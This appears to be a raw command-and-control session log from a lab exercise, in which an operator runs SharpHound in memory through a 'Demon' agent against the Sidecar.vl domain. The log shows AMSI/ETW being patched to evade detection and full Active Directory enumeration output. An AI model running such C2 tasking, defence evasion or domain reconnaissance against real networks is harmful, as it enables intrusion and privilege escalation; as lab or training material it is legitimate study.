 19/01/2025 23:02:27 [0x13h] Demon » dotnet inline-execute /home/kali/tools/red-team/c2-toolkit/SharpHound.exe -c All --zipfilename sidecar.zip
[*] [DF26BE54] Tasked demon to inline execute a dotnet assembly: /home/kali/tools/red-team/c2-toolkit/SharpHound.exe
[+] Send Task to Agent [232 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [1826 bytes]:
2025-01-19T19:01:19.8067043+01:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2025-01-19T19:01:20.2286166+01:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-19T19:01:20.2756995+01:00|INFORMATION|Initializing SharpHound at 7:01 PM on 1/19/2025
2025-01-19T19:01:20.6974074+01:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for Sidecar.vl : DC01.Sidecar.vl
2025-01-19T19:01:20.8692954+01:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-19T19:01:21.7756202+01:00|INFORMATION|Beginning LDAP search for Sidecar.vl
2025-01-19T19:01:21.8693899+01:00|INFORMATION|Producer has finished, closing LDAP channel
2025-01-19T19:01:21.8850097+01:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-01-19T19:01:52.1256535+01:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 59 MB RAM
2025-01-19T19:02:09.1428286+01:00|INFORMATION|Consumers finished, closing output channel
2025-01-19T19:02:09.2210017+01:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-01-19T19:02:10.5179121+01:00|INFORMATION|Status: 99 objects finished (+99 2.0625)/s -- Using 65 MB RAM
2025-01-19T19:02:10.5179121+01:00|INFORMATION|Enumeration finished in 00:00:48.7504973
2025-01-19T19:02:10.6741867+01:00|INFORMATION|Saving cache with stats: 58 ID to type mappings.
59 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2025-01-19T19:02:10.7054240+01:00|INFORMATION|SharpHound Enumeration Completed at 7:02 PM on 1/19/2025! Happy Graphing!